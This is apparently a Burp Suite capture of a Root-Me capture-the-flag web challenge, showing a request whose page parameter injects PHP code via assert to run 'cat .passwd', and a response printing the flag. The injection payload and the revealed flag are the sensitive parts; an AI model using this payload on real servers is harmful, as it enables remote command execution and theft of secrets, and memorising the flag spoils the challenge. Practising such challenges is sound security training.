 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch47/?page='+and+die(system("cat+.passwd"))+or+' HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch47/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: cookie_consent_seen=1; _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869;
_tracking_consent=3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e;
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Jul 2025 12:39:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 235
8
9 The flag is / Le flag est :
10
11 x4Ss3rT1nglSn0ts4f3A7A1Lx
12
13 Remember to sanitize all user input! / Pensez à valider toutes les entrées
utilisateurs !
14 Don't use assert! / N'utilisez pas assert !
15 Don't use assert! / N'utilisez pas assert !